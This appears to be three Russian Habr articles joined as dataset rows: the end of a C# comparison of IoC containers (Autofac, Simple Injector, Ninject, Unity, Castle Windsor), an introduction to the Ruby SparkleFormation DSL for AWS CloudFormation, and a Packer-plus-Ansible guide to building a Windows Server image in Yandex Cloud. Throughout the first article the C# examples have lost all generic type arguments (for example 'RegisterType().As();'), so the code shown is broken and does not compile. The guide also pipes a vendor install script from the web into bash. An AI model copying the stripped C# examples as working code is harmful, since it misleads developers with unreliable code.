| Unity | Плохо | Несмотря на количество текста, документация бесполезна, т.к. приходится разбираться в "простынях" текста. Все случаи пришлось гуглить, при этом их сложно найти. |
| Castle Windsor | Средне | Не все случаи описаны, или имеют непонятные примеры. Пришлось погуглить. |
Ссылки на документация, чтобы вы сами убедились:
* [Autofac](http://docs.autofac.org/en/latest/index.html)
* [Simple Injector](https://simpleinjector.readthedocs.io/en/latest/index.html)
* [StructureMap](http://structuremap.github.io/documentation/)
* [Ninject](https://github.com/ninject/Ninject/wiki)
* [Unity](https://msdn.microsoft.com/en-us/library/dn223671(v=pandp.30).aspx)
* [Castle Windsor](https://github.com/castleproject/Windsor/tree/master/docs)
Конфигурация
============
Здесь я не рассматриваю конфигурацию посредством XML. Все примеры описывают частые случаи конфигурирования IoC контейнеров посредством их интерфейса. Здесь вы можете найти следующее:
* Внедрение через конструкторы.
* Внедрение с помощью свойств.
* Внедрение с помощью методов.
* Регистрация с помощью выражений, когда вы можете указать дополнительную логику по созданию.
* Регистрация по соглашению, когда вы можете автоматически регистрировать всё (просто всё).
* Регистрация с помощью модулей, когда вы можете указать класс, который инкапсулирует конфигурацию.
Цель статьи состоит в том, чтобы привести рабочие примеры для каждого из случаев. Такие сложные сценарии, как параметризованные регистрации лежат за рамками этого текста.
Модель объекта и тестового сценария
===================================
Для того чтобы проверить контейнеры IoC я создал простую модель. Есть несколько её модификаций, чтобы использовать property и method injection. Некоторые из IoC контейнеров требуют использования специальных атрибутов, чтобы инициализировать через свойства или методы. Я явно написал об этом в каждой секции.
```
/*************
* Interfaces *
**************/
public interface IAuthorRepository{
IList GetBooks(Author parent);
}
public interface IBookRepository{
IList FindByParent(int parentId);
}
public interface ILog{
void Write(string text);
}
/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Implementation for injection via constructor \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/
internal class AuthorRepositoryCtro : IAuthorRepository{
private readonly IBookRepository \_bookRepository;
private readonly ILog \_log;
public AuthorRepositoryCtro(ILog log, IBookRepository bookRepository) {
\_log = log;
\_bookRepository = bookRepository;
}
public IList GetBooks(Author parent) {
\_log.Write("AuthorRepository:GetBooks()");
return \_bookRepository.FindByParent(parent.Id);
}}
internal class BookRepositoryCtro : IBookRepository{
private readonly ILog \_log;
public BookRepositoryCtro(ILog log) {
\_log = log;
}
public IList FindByParent(int parentId) {
\_log.Write("BookRepository:FindByParent()");
return null;
}}
internal class ConsoleLog : ILog{
public void Write(string text) {
Console.WriteLine("{0}", text);
}}
```
Тестовый сценарий создать контейнер и получает объект из него два раза, чтобы посмотреть, как работает их управление timelife scope. Об этом будет следующая статья.
```
private static void Main(string[] args){
var resolver = Configuration.Simple();
/***********************************************************
* both resolving use the same method of IBookRepository *
* it depends on lifetime scope configuration whether ILog *
* would be the same instance (the number in the output *
* shows the number of the instance) *
***********************************************************/
// the 1st resolving
var books = resolver.Resolve().GetBooks(new Author());
// the 2nd resolving
resolver.Resolve().FindByParent(0);
System.Console.WriteLine("Press any key...");
System.Console.ReadKey();
}
```
Внедрение через конструкторы
============================
Конфигурация для этого не требует каких-либо специальных атрибутов или имен в своем базовом варианте.
#### Autofac
```
var builder = new ContainerBuilder();
builder.RegisterType().As();
builder.RegisterType().As();
builder.RegisterType().As();
var container = builder.Build();
```
#### Simple Injector
```
var container = new Container();
container.Register();
container.Register();
container.Register();
```
#### StructureMap
```
var container = new Container();
container.Configure(c =>
{
c.For().Use();
c.For().Use();
c.For().Use();
});
```
#### Ninject
```
var container = new StandardKernel();
container.Bind().To();
container.Bind().To();
container.Bind().To();
```
#### Unity
```
var container = new UnityContainer();
container.RegisterType();
container.RegisterType();
container.RegisterType();
```
#### Castle Windsor
```
var container = new WindsorContainer();
container.Register(Component.For().ImplementedBy());
container.Register(Component.For().ImplementedBy());
container.Register(Component.For().ImplementedBy());
```
Внедрение с помощью свойств
===========================
Некоторые IoC контейнеры требуют использования специальных атрибутов, которые помогают распознавать свойства для инициализации. Мне лично не нравится этот подход, поскольку модель объекта и IoC контейнер становится сильно связаны. *Ninject* требует использования атрибута *[Inject]*, *Unity* требует атрибут *[Dependency]*. В то же время *Castle Windsor* не требует ничего, чтобы инициализировать свойства, т.к. у него это происходит по умолчанию.
#### Autofac
```
var builder = new ContainerBuilder();
builder.RegisterType().As().PropertiesAutowired();
builder.RegisterType().As().PropertiesAutowired();
builder.RegisterType().As();
var container = builder.Build();
```
#### Simple Injector
```
У него нет встроенных возможностей для этого, но можно использовать конфигурацию с помощью экспрешнов.
```
#### StructureMap
```
var container = new Container();
container.Configure(c =>
{
c.For().Use();
c.For().Use();
c.For().Use(() => new ConsoleLog());
c.Policies.SetAllProperties(x => {
x.OfType();
x.OfType();
x.OfType();
});
});
```
#### Ninject
```
var container = new StandardKernel();
container.Bind().To();
container.Bind().To();
container.Bind().To();
```
#### Unity
```
var container = new UnityContainer();
container.RegisterType();
container.RegisterType();
container.RegisterType();
```
#### Castle Windsor
```
var container = new WindsorContainer();
container.Register(Component.For().ImplementedBy());
container.Register(Component.For().ImplementedBy());
container.Register(Component.For().ImplementedBy());
```
Внедрение с помощью методов
===========================
Данный подход, как и предыдущий, может помочь с циклическими ссылками. С другой стороны, это вносит еще один момент, который следует избегать. В нескольких словах API не дает никакого намека на то, что такая инициализация требуется для полноценного создания объекта. Тут чуть подробнее о [temporal coupling](http://blog.ploeh.dk/2011/05/24/DesignSmellTemporalCoupling/).
Тут так же некоторые контейнеры IoC требуют использования специальных атрибутов с теми же недостатками. *Ninject* требует атрибут *[Inject]* для методов. *Unity* требует использования атрибута *[InjectionMethod]*. Все методы, помеченные такими атрибутами, будут выполнены в моментсоздания объекта контейнером.
#### Autofac
```
var builder = new ContainerBuilder();
builder.Register(c => {
var rep = new AuthorRepositoryMtd();
rep.SetDependencies(c.Resolve(), c.Resolve());
return rep;
}).As();
builder.Register(c => {
var rep = new BookRepositoryMtd();
rep.SetLog(c.Resolve());
return rep;
}).As();
builder.Register(c => new ConsoleLog()).As();
var container = builder.Build();
```
#### Simple Injector
```
var container = new Container();
container.Register(() => {
var rep = new AuthorRepositoryMtd();
rep.SetDependencies(container.GetInstance(), container.GetInstance());
return rep;
});
container.Register(() => {
var rep = new BookRepositoryMtd();
rep.SetLog(container.GetInstance());
return rep;
});
container.Register(() => new ConsoleLog());
```
#### StructureMap
```
var container = new Container();
container.Configure(c => {
c.For().Use()
.OnCreation((c, o) => o.SetDependencies(c.GetInstance(), c.GetInstance()));
c.For().Use()
.OnCreation((c, o) => o.SetLog(c.GetInstance()));
c.For().Use();
});
```
#### Ninject
```
var container = new StandardKernel();
container.Bind().To()
.OnActivation((c, o) => o.SetDependencies(c.Kernel.Get(), c.Kernel.Get()));
container.Bind().To()
.OnActivation((c, o) => o.SetLog(c.Kernel.Get()));
container.Bind().To();
```
#### Unity
```
var container = new UnityContainer();
container.RegisterType();
container.RegisterType();
container.RegisterType();
```
#### Castle Windsor
```
var container = new WindsorContainer();
container.Register(Component.For().ImplementedBy()
.OnCreate((c, o) => ((AuthorRepositoryMtd) o).SetDependencies(c.Resolve(), c.Resolve())));
container.Register(Component.For().ImplementedBy()
.OnCreate((c, o) => ((BookRepositoryMtd)o).SetLog(c.Resolve())));
container.Register(Component.For().ImplementedBy());
```
Регистрация с помощью выражений
===============================
Большинство случаев в предыдущих секциях являются ни чем иным, как регистрация с помощью лямбда-выражений или делегатов. Такой способ регистрации поможет вам добавить некоторую логику в тот момент, когда создаются объекты, но это не динамический подход. Для динамики следует использовать параметризованную регистрацию, чтобы иметь возможность в run-time создавать разные реализации для одного компонента.
#### Autofac
```
var builder = new ContainerBuilder();
builder.Register(c => new AuthorRepositoryCtro(c.Resolve(), c.Resolve()))
.As();
builder.Register(c => new BookRepositoryCtro(c.Resolve()))
.As();
builder.Register(c => new ConsoleLog()).As();
var container = builder.Build();
```
#### Simple Injector
```
var container = new Container();
container.Register(() =>
new AuthorRepositoryCtro(container.GetInstance(), container.GetInstance()));
container.Register(() =>
new BookRepositoryCtro(container.GetInstance()));
container.Register(() => new ConsoleLog());
```
#### StructureMap
```
var container = new Container();
container.Configure(r => {
r.For()
.Use(c => new AuthorRepositoryCtro(c.GetInstance(), c.GetInstance()));
r.For()
.Use(c => new BookRepositoryCtro(c.GetInstance()));
r.For().Use(() => new ConsoleLog());
});
```
#### Ninject
```
var container = new StandardKernel();
container.Bind().ToConstructor(c =>
new AuthorRepositoryCtro(c.Inject(), c.Inject()));
container.Bind().ToConstructor(c =>
new BookRepositoryCtro(c.Inject()));
container.Bind().ToConstructor(c => new ConsoleLog());
```
или
```
container.Bind().ToMethod(c =>
new AuthorRepositoryCtro(c.Kernel.Get(), c.Kernel.Get()));
container.Bind().ToMethod(c =>
new BookRepositoryCtro(c.Kernel.Get()));
container.Bind().ToMethod(c => new ConsoleLog());
```
#### Unity
```
var container = new UnityContainer();
container.RegisterType(new InjectionFactory(c =>
new AuthorRepositoryCtro(c.Resolve(), c.Resolve())));
container.RegisterType(new InjectionFactory(c =>
new BookRepositoryCtro(c.Resolve())));
container.RegisterType(new InjectionFactory(c => new ConsoleLog()));
```
#### Castle Windsor
```
var container = new WindsorContainer();
container.Register(Component.For()
.UsingFactoryMethod(c => new AuthorRepositoryCtro(c.Resolve(), c.Resolve())));
container.Register(Component.For()
.UsingFactoryMethod(c => new BookRepositoryCtro(c.Resolve())));
container.Register(Component.For().UsingFactoryMethod(c => new ConsoleLog()));
```
*Ninject* имеет различия между конфигурированием с помощью *ToMethod* и *ToConstructor*. В нескольких словах, когда вы используете *ToContructor* вы также можете использовать условия. Следующая конфигурация не будет работать для *ToMethod*.
```
Bind().To().WhenInjectedInto();
Bind().To().WhenInjectedInto();
```
Регистрация по соглашению
=========================
В некоторых случаях вам не нужно писать код конфигурации вообще. Общий сценарий выглядит следующим образом: сканирование assembly для поиска нужных типов, извлечение их интерфейсов и регистрация их в контейнере, как пара интерфейс-реализация. Это может быть полезно для очень больших проектов, но может быть сложно для разработчика незнакомово с проектом. Следует помнить несколько моментов.
*Autofac* регистрирует все возможные варианты реализаций и сохраняет их во внутреннем массиве. В соответствии с документацией, он будет использовать самый последний вариант для резолва по умолчанию. *Simple Injector* не имеет готовых методов для автоматической регистрации. Вы должны сделать это вручную (пример ниже). *StructureMap* и *Unity* требуют public классы имплементаций, т.к. их сканеры другие не видят. *Ninject* требует дополнительный NuGet пакет *Ninject.Extensions.Conventions*. И он так же требует public-классы имплементаций.
#### Autofac
```
var builder = new ContainerBuilder();
builder.RegisterAssemblyTypes(Assembly.GetExecutingAssembly()).AsImplementedInterfaces();
var container = builder.Build();
```
#### Simple Injector
```
var container = new Container();
var repositoryAssembly = Assembly.GetExecutingAssembly();
var implementationTypes = from type in repositoryAssembly.GetTypes()
where type.FullName.Contains("Repositories.Constructors")
|| type.GetInterfaces().Contains(typeof (ILog))
select type;
var registrations =
from type in implementationTypes
select new { Service = type.GetInterfaces().Single(), Implementation = type };
foreach (var reg in registrations)
container.Register(reg.Service, reg.Implementation);
```
#### StructureMap
```
var container = new Container();
container.Configure(c => c.Scan(x => {
x.TheCallingAssembly();
x.RegisterConcreteTypesAgainstTheFirstInterface();
}));
```
#### Ninject
```
var container = new StandardKernel();
container.Bind(x => x.FromThisAssembly().SelectAllClasses().BindDefaultInterfaces());
```
#### Unity
```
var container = new UnityContainer();
container.RegisterTypes(
AllClasses.FromAssemblies(Assembly.GetExecutingAssembly()),
WithMappings.FromAllInterfaces);
```
#### Castle Windsor
```
var container = new WindsorContainer();
container.Register(Classes.FromAssembly(Assembly.GetExecutingAssembly())
.IncludeNonPublicTypes()
.Pick()
.WithService.DefaultInterfaces());
```
Регистрация с помощью модулей
=============================
Модули могут помочь вам разделить вашу конфигурацию. Вы можете сгруппировать их по контексту (доступ к данным, бизнес-объекты) или по назначению (production, test). Некоторые из контейнеров IoC может сканировать сборки в поисках своих модулей. Тут я описал основной способ их использования.
#### Autofac
```
public class ImplementationModule : Module
{
protected override void Load(ContainerBuilder builder)
{
builder.RegisterType().As();
builder.RegisterType().As();
builder.RegisterType().As();
}
}
/\*\*\*\*\*\*\*\*\*
\* usage \*
\*\*\*\*\*\*\*\*\*/
var builder = new ContainerBuilder();
builder.RegisterModule(new ImplementationModule());
var container = builder.Build();
```
#### Simple Injector
```
Ничего такого нет.
```
#### StructureMap
```
public class ImplementationModule : Registry
{
public ImplementationModule()
{
For().Use();
For().Use();
For().Use();
}
}
/\*\*\*\*\*\*\*\*\*
\* usage \*
\*\*\*\*\*\*\*\*\*/
var registry = new Registry();
registry.IncludeRegistry();
var container = new Container(registry);
```
#### Ninject
```
public class ImplementationModule : NinjectModule
{
public override void Load()
{
Bind().To();
Bind().To();
Bind().To();
}
}
/\*\*\*\*\*\*\*\*\*
\* usage \*
\*\*\*\*\*\*\*\*\*/
var container = new StandardKernel(new ImplementationModule());
```
#### Unity
```
public class ImplementationModule : UnityContainerExtension
{
protected override void Initialize()
{
Container.RegisterType();
Container.RegisterType();
Container.RegisterType();
}
}
/\*\*\*\*\*\*\*\*\*
\* usage \*
\*\*\*\*\*\*\*\*\*/
var container = new UnityContainer();
container.AddNewExtension();
```
#### Castle Windsor
```
public class ImplementationModule : IWindsorInstaller
{
public void Install(IWindsorContainer container, IConfigurationStore store)
{
container.Register(Component.For().ImplementedBy());
container.Register(Component.For().ImplementedBy());
container.Register(Component.For().ImplementedBy());
}
}
/\*\*\*\*\*\*\*\*\*
\* usage \*
\*\*\*\*\*\*\*\*\*/
var container = new WindsorContainer();
container.Install(new ImplementationModule());
```
PS
==
В следующих текстах рассмотрю lifetime scope management и advanced features. | https://habr.com/ru/post/302240/ | null | ru | null |
# SparkleFormation — генератор CloudFormation шаблонов с радугами и единорогами

Если вы серьёзно используете AWS (Amazon Web Services), то наверняка знаете про возможность описать инфраструктуру с помощью JSON шаблонов. В AWS этот сервис называется [CloudFormation](https://aws.amazon.com/cloudformation/). По сути это решение позволяет вам описать желаемое состояние любых ресурсов, доступных в AWS (инстансы, слои opsworks, ELB, security groups и т.д.). Набор ресурсов называется стеком. После загрузки CloudFormation шаблона система сама либо создаст необходимые ресурсы в стеке, если их ещё нет, либо попытается обновить существующие до желаемого состояния.
Это хорошо работает если у вас есть небольшое количество ресурсов, но как только инфраструктура разрастается появляются проблемы:
* В JSON нет возможности использовать циклы и для похожих ресурсов приходится повторять одни и те же параметры и в случае изменения тоже (не DRY)
* Для записи конфигурации для [cloud-init](https://cloudinit.readthedocs.org/en/latest/) нужен двойной escaping
* В JSON нет комментариев и он имеет плохую человеко-читаеммость
Для того чтобы избежать подобных проблем инженеры из [Heavy Water](http://www.heavywater.io/) написали на ruby DSL и CLI для генерации и работы с этими шаблонами под названием [SparkleFormation](http://www.sparkleformation.io/) ([github](https://github.com/sparkleformation/sparkle_formation)).
DRY
===
Когда я пришёл на свой текущий проект у нас был CloudFormation шаблон, содержащий около 1500 строк описания ресурсов и около 0 строк комментариев. После использования SparkleFormation шаблон стал занимать 300 строк, многие из которых комментарии. Как мы это добились? Для начала посмотрим как работает CloudFormation, типичное описание ресурса выглядит так:
**Создание ELB**
```
"AppsElb": {
"Type": "AWS::ElasticLoadBalancing::LoadBalancer",
"Properties": {
"Scheme": "internal",
"Subnets": [
{"Ref": "Subnet1"},
{"Ref": "Subnet2"}
],
"SecurityGroups": [
{"Ref": "SG"}
],
"HealthCheck": {
"HealthyThreshold": "2",
"Interval": "5",
"Target": "TCP:80",
"Timeout": "2",
"UnhealthyThreshold": "2"
},
"Listeners": [
{
"InstancePort": "80",
"LoadBalancerPort": "80",
"Protocol": "TCP",
"InstanceProtocol": "TCP"
},
{
"InstancePort": "22",
"LoadBalancerPort": "2222",
"Protocol": "TCP",
"InstanceProtocol": "TCP"
},
{
"InstancePort": "8500",
"LoadBalancerPort": "8500",
"Protocol": "TCP",
"InstanceProtocol": "TCP"
}
]
}
}
```
Поскольку SparkleFormation позволяет использовать обычный ruby код внутри DSL, то переписать это можно так:
**Создание ELB в SparkleFormation**
```
resources(:AppsElb) do
type 'AWS::ElasticLoadBalancing::LoadBalancer'
properties do
scheme 'internal'
subnets [PARAMS[:Subnet1], PARAMS[:Subnet2]]
security_groups [ref!(:SG)]
# port mapping 80->80, 22 -> 2222, etc.
listeners = { :'80' => 80, :'2222' => 22, :'8500' => 8500 }.map do |k, v|
{ 'LoadBalancerPort' => k.to_s,
'InstancePort' => v,
'Protocol' => 'TCP',
'InstanceProtocol' => 'TCP' }
end
listeners listeners
health_check do
target 'TCP:80'
healthy_threshold '2'
unhealthy_threshold '2'
interval '5'
timeout '2'
end
end
end
```
Как можно заметить мы больше не повторяемся в описании каждого порта и добавление нового займёт у нас только одну строчку. Более того если у нам необходимо создать много почти однотипных ресурсов, но отличающихся по 1-2 параметрам, SparkleFormation предоставляет такую сущность как dynamics, где вы можете описать абстрактный ресурс, которому передают параметры:
**Пример из документации**
```
# dynamics/node.rb
SparkleFormation.dynamic(:node) do |_name, _config={}|
unless(_config[:ssh_key])
parameters.set!("#{_name}_ssh_key".to_sym) do
type 'String'
end
end
dynamic!(:ec2_instance, _name).properties do
key_name _config[:ssh_key] ? _config[:ssh_key] : ref!("#{_name}_ssh_key".to_sym)
end
end
```
А потом мы можем вызвать этот абстрактный ресурс в шаблоне:
```
SparkleFormation.new(:node_stack) do
dynamic!(:node, :fubar)
dynamic!(:node, :foobar, :ssh_key => 'default')
end
```
Таким образом мы можем повторно использовать нужные нам ресурсы и при необходимости изменения поменять все в 1 месте.
Cloud-init
==========
Мы часто пользуемся возможностью передавать инстансу при загрузке cloud-init конфиг в виде yaml-файла и с помощью него выполнять установку пакетов, конфигурацию CoreOS, отдельных сервисов и других настроек. Проблема в том, что yaml должен передавать инстансу в user-data в CloudFormation шаблоне и выглядело это примерно так:
**Безумный escaping**
```
"UserData": {
"Fn::Base64": {
"Fn::Join": [
"",
[
"#cloud-config\n",
"\n",
"coreos:\n",
" etcd:\n",
" discovery: ", {"Ref": "AppDiscoveryURL"}, "\n",
" addr: $private_ipv4:4001\n",
" peer-addr: $private_ipv4:7001\n",
" etcd2:\n",
...
```
Как можно видеть это абсолютно не читаемо, уродливо и плохо поддерживаемо, не говоря уже о том что о подсветке синтаксиса можно забыть. Благодаря тому что внутри DSL можно использовать ruby код, то весь yaml можно вынести в отдельный файл и просто вызывать:
```
user_data Base64.encode64(IO.read('files/cloud-init.yml'))
```
Как видно это намного приятнее чем редактировать его внутри JSON. Вместо IO.read можно использовать и HTTP вызов для любых параметров, если вам это нужно.
CLI
===
У себя в проекте мы используем собственную обёртку для управления шаблонами, но эта же команда предоставляет CLI (Command Line Interface) для управления шаблонами, называемый [sfn](https://github.com/sparkleformation/sfn). С помощью него можно загружать, удалять и обновлять CloudFormation стеки, командами sfn create, sfn destroy и sfn update. Там так же реализована интеграция с knife.
В целом после 4 месяцев использования SparkleFormation я им доволен и надеюсь больше не вернусь на plain JSON для описания инфраструктуры. В планах попробовать весь workflow, включая sfn, предлагаемый командой Heavy Water. | https://habr.com/ru/post/269501/ | null | ru | null |
# Сборка образа Windows Server 2019 с обновлениями c помощью packer и ansible в Yandex Cloud
Зачем собирать образ с помощью [Packer](https://www.packer.io/)?
1. Время создания инстанса из готового образа значительно меньше, чем время, которое нужно затратить с нуля на подготовку виртуальной машины к работе. Это достаточно критичный момент, так как порой очень важно ввести в работу новый инстанс нужного типа за кратчайшее время для того, чтобы начать пускать на него трафик.
2. Помимо того что образ виртуальной машины для DEV, TEST, Staging окружений, он всегда будет соответствовать по набору ПО и его настройкам тому серверу, который используется в production. Важность этого момента трудно недооценить — крайне желательно, чтобы деплой нового кода на продакшн привел к тому, чтобы сайт продолжал корректную работу с новой функциональностью, а не упал из-за какой-то ошибки, связанной с недостающим модулем или отсутствующим ПО.
3. Автоматизация сборки production- и development-окружений экономит время системного администратора. В глазах работодателя это также должно быть несомненным плюсом, так как это означает, что за то же время администратор сможет выполнить больший объем работы.
4. Время для тестирования набора ПО, его версий, его настроек. Когда мы подготавливаем новый образ заранее, у нас есть возможность (и, что самое главное, время!) для того, чтобы спокойно и вдумчиво проанализировать различные ошибки, которые возникли при сборке образа, и исправить их. Также есть время для тестирования работы приложения на собранном образе и внесения каких-то настроек для оптимизации приложений. В случае же, если мы настраиваем инстанс, который нужно было ввести в работу еще вчера, все возникающие ошибки, как правило, исправляются по факту их возникновения уже на работающей системе — конечно же, это не совсем правильный подход.
Более подробно можете прочитать про packer [здесь](https://xakep.ru/2014/10/08/using-packer/).
В процессе сборки запускается [Ansible](https://github.com/ansible/ansible), который устанавливает обновления Windows. С помощью ansible гораздо проще управлять установкой приложений, настройкой Windows чем Powershell. Подробнее про использование ansible и windows [здесь](https://habr.com/ru/company/veeam/blog/455604/).
В посте описаны ошибки, которые вы можете получить, и их решение.
Готовый работе репозиторий: <https://github.com/patsevanton/packer-windows-with-update-ansible-yandex-cloud>
#### Установка необходимых пакетов
```
sudo apt update
sudo apt install git jq python3-pip -y
```
#### Устанавливаем ansible pywinrm
```
sudo pip3 install ansible pywinrm
```
#### Устанавливаем коллекцию ansible.windows
```
ansible-galaxy collection install ansible.windows
```
#### Установка Packer.
Необходимо установить Packer по инструкции с официального сайта <https://learn.hashicorp.com/tutorials/packer/get-started-install-cli>
#### Установка Yandex.Cloud CLI
<https://cloud.yandex.com/en/docs/cli/quickstart#install>
```
curl https://storage.yandexcloud.net/yandexcloud-yc/install.sh | bash
```
#### Загружаем обновленные настройки .bashrc без выхода из системы
```
source ~/.bashrc
```
#### Инициализация Yandex.Cloud CLI
```
yc init
```
#### Клонируем репозиторий с исходным кодом
```
git clone https://github.com/patsevanton/packer-windows-with-update-ansible-yandex-cloud.git
cd packer-windows-with-update-ansible-yandex-cloud
```
#### Скачиваем ConfigureRemotingForAnsible.ps1
```
wget https://raw.githubusercontent.com/ansible/ansible/devel/examples/scripts/ConfigureRemotingForAnsible.ps1
```
#### Создайте сервисный аккаунт и передайте его идентификатор в переменную окружения, выполнив команды
```
yc iam service-account create --name <имя пользователя>
yc iam key create --service-account-name <имя пользователя> -o service-account.json
SERVICE_ACCOUNT_ID=$(yc iam service-account get --name <имя пользователя> --format json | jq -r .id)
```
В документации к Yandex Cloud параметр folder\_id описывается как <имя\_каталога>.
Получите folder\_id из `yc config list`
Назначьте сервисному аккаунту роль admin в каталоге, где будут выполняться операции:
```
yc resource-manager folder add-access-binding --role admin --subject serviceAccount:$SERVICE\_ACCOUNT\_ID
```
Заполняем файл credentials.json.
```
"folder_id": "",
"password": "<Пароль для Windows>"
```
#### Заполняем credentials.json
#### Запускаем сборку образа
```
packer build -var-file credentials.json windows-ansible.json
```
Готовый образ можно будет найти в сервисе **Compute Cloud** на вкладке **Образы**.
Через Yandex Cloud CLI будет виден вот так.
```
yc compute image list
+----------------------+-------------------------------------+--------+----------------------+--------+
| ID | NAME | FAMILY | PRODUCT IDS | STATUS |
+----------------------+-------------------------------------+--------+----------------------+--------+
| fd88ak25ivc8rn1e4bn7 | windows-server-2021-09-20t04-47-57z | | f2e01pla7dr1fpbeihp9 | READY |
+----------------------+-------------------------------------+--------+----------------------+--------+
```
### Описание кода в user-data
При сборке образа сначала выполняется скрипты, описанные в user-data:
Установка пароля пользователя Administrator
```
net user Administrator {{user `password`}}
```
Удаление скриптов из директории C:\Program Files\Cloudbase Solutions\Cloudbase-Init\LocalScripts\
```
ls \"C:\\Program Files\\Cloudbase Solutions\\Cloudbase-Init\\LocalScripts\" | rm
```
Удаляет доверенные хосты службы WS-Management по адресу \Localhost\listener\listener\*
```
Remove-Item -Path WSMan:\\Localhost\\listener\\listener* -Recurse
```
Удаляет сертификаты с локального сервера
```
Remove-Item -Path Cert:\\LocalMachine\\My\\*
```
Получает DNS имя из службы метаданных
```
$DnsName = Invoke-RestMethod -Headers @{\"Metadata-Flavor\"=\"Google\"} \"http://169.254.169.254/computeMetadata/v1/instance/hostname\"
```
Получает hostname имя из службы метаданных
```
$HostName = Invoke-RestMethod -Headers @{\"Metadata-Flavor\"=\"Google\"} \"http://169.254.169.254/computeMetadata/v1/instance/name\"
```
Получает сертификат из службы метаданных
```
$Certificate = New-SelfSignedCertificate -CertStoreLocation Cert:\\LocalMachine\\My -DnsName $DnsName -Subject $HostName
```
Создает новое значение `HTTP` в службе WS-Management по адресу \LocalHost\Listener c параметром `Address *`
```
New-Item -Path WSMan:\\LocalHost\\Listener -Transport HTTP -Address * -Force
```
Создает новое значение `HTTPS` в службе WS-Management по адресу \LocalHost\Listener c параметром `Address *`, HostName и Certificate
```
New-Item -Path WSMan:\\LocalHost\\Listener -Transport HTTPS -Address * -Force -HostName $HostName -CertificateThumbPrint $Certificate.Thumbprint
```
Добавляет в firewall правило разрешающее трафик на порт 5986
```
netsh advfirewall firewall add rule name=\"WINRM-HTTPS-In-TCP\" protocol=TCP dir=in localport=5986 action=allow profile=any
```
### Тестирование и отладка
Для отладки запускаем packer с опцией debug
```
packer build -debug -var-file credentials.json windows-ansible.json
```
Но так как опция `-debug` требует потверждения на каждый шаг, для отладки добавляем конструкцию после шага, который нужно отладить, например, после запуска ansible.
```
{
"type": "shell",
"inline": [
"sleep 9999999"
]
},
```
Отредактируем файл ansible/inventory. Проверим win\_ping.
```
ansible windows -i ansible/test-inventory -m win_ping
```
Тестируем установку обновлений Windows без Packer
```
ansible-playbook -i ansible/test-inventory ansible/playbook.yml
```
### Ошибки
Если не запустить ConfigureRemotingForAnsible.ps1 на Windows, то будет такая ошибка
```
basic: the specified credentials were rejected by the server
```
Если забыли установить "use\_proxy" в false, то будет такая ошибка
```
basic: HTTPSConnectionPool(host=''127.0.0.1'', port=5986): Max retries exceeded with url: /wsman (Caused by NewConnectionError('': Failed to establish a new connection: [Errno 111] Connection refused''))
```
Если в таске `Ensure the local user Administrator has the password specified for TEST\Administrator` будет ошибка
```
requests.exceptions.HTTPError: 401 Client Error: for url: https://xxx:5986/wsman
...
winrm.exceptions.InvalidCredentialsError: the specified credentials were rejected by the server
```
То вы забыли синхронизировать пароли в переменных `pdc_administrator_password` и `ansible_password`
Временный ansible inventory с именем /tmp/packer-provisioner-ansiblexxxx будет иметь вот такой вид:
```
default ansible_host=xxx.xxx.xxx.xxx ansible_connection=winrm ansible_winrm_transport=basic ansible_shell_type=powershell ansible_user=Administrator ansible_port=5986
```
### Тестирование сборки Windows c Active Directory
Так же тестировал сборку Windows c Active Directory, используя Galaxy роль `justin_p.pdc`, но при запуске нового instance из собранного образа получал ошибку.
В комментариях написали что [Running Sysprep on a domain controller is not supported](https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/get-started/virtual-dc/virtualized-domain-controllers-hyper-v#virtualization-deployment-practices-to-avoid)
```
2021-09-18 19:34:31, Error SYSPRP ActionPlatform::LaunchModule: Failure occurred while executing 'CryptoSysPrep_Specialize' from C:\Windows\system32\capisp.dll; dwRet = 0x32
2021-09-18 19:34:31, Error SYSPRP SysprepSession::ExecuteAction: Failed during sysprepModule operation; dwRet = 0x32
2021-09-18 19:34:31, Error SYSPRP SysprepSession::ExecuteInternal: Error in executing action for Microsoft-Windows-Cryptography; dwRet = 0x32
2021-09-18 19:34:31, Error SYSPRP SysprepSession::Execute: Error in executing actions from C:\Windows\System32\Sysprep\ActionFiles\Specialize. xml; dwRet = 0x32
2021-09-18 19:34:31, Error SYSPRP RunPlatformActions:Failed while executing Sysprep session actions; dwRet = 0x32
2021-09-18 19:34:31, Error [0x060435] IBS Callback_Specialize: An error occurred while either deciding if we need to specialize or while specializing; dwRet = 0x32
```
Немного рекламы: На платформе <https://rotoro.cloud/> вы можете найти курсы с практическими занятиями:
* [Ansible для начинающих + практический опыт](https://rotoro.cloud/ld-courses/ansible-%D0%B4%D0%BB%D1%8F-%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B8%D1%85-%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9-%D0%BE%D0%BF%D1%8B%D1%82/)
* [Certified Kubernetes Administrator (CKA) + практический опыт](https://rotoro.cloud/ld-courses/certified-kubernetes-administrator-cka-%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9-%D0%BE%D0%BF%D1%8B%D1%82/)
* [Docker для начинающих + практический опыт](https://rotoro.cloud/ld-courses/docker-%D0%B4%D0%BB%D1%8F-%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B8%D1%85-%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9-%D0%BE%D0%BF%D1%8B%D1%82/)
* [Kubernetes для начинающих + практический опыт](https://rotoro.cloud/ld-courses/kubernetes-%D0%B4%D0%BB%D1%8F-%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B8%D1%85-%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9-%D0%BE%D0%BF%D1%8B%D1%82/)
